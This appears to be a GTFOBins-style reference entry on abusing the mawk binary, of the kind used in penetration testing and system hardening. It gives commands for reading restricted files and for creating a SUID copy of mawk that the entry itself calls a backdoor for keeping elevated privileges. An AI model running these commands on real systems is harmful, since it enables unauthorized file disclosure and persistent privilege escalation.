 File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
mawk '//' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mawk) .
LFILE=file_to_read
./mawk '//' "$LFILE"